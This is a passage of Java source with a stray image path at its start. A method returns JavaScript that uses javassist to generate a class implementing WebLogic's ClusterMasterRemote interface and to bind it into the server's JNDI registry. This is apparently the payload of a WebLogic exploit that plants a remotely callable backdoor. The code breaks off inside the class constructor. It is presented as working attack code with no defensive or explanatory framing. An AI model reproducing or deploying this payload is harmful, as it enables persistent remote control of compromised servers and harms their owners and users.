 public static String getJsCode() {
return "print('Hello World!');" +
"var ClassPool = Java.type('javassist.ClassPool');\n" +
"var CtField = Java.type('javassist.CtField');\n" +
"var CtClass = Java.type('javassist.CtClass');\n" +
"var Modifier = Java.type('javassist.Modifier')\n" +
"var CtConstructor = Java.type('javassist.CtConstructor')\n" +
"var CtMethod = Java.type('javassist.CtMethod')\n" +
"\n" +
"var pool = ClassPool.getDefault();\n" +
"\n" +
"var cc = pool.makeClass(\"org.unicodesec.RemoteImpl\" + System.nanoTime());\n" +
"cc.addInterface(pool.get(\"weblogic.cluster.singleton.ClusterMasterRemote\"));\n" +
"var param = new CtField(pool.get(\"java.lang.String\"), \"bindName\", cc);\n" +
"param.setModifiers(Modifier.PRIVATE);\n" +
"cc.addField(param, CtField.Initializer.constant(\"unicodeSec\"));\n" +
"\n" +
"var cons = new CtConstructor(null, cc);\n" +
"cons.setBody(\"{javax.naming.Context ctx = new javax.naming.InitialContext();\\n\" +\n" +
"    \"ctx.rebind(bindName, this);\\n\" +\n" +